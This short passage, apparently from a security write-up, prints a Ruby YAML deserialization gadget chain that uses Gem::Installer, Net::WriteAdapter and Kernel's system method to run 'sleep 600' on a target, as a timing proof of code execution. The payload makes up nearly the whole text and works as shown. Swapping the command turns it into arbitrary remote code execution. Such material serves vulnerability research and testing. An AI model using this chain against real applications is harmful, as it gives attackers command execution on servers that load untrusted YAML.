 After a few hours and attempts, I decided to try the sleep command for 10
minutes with the Gem::Installer chain.
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: sleep 600
         method_id: :resolve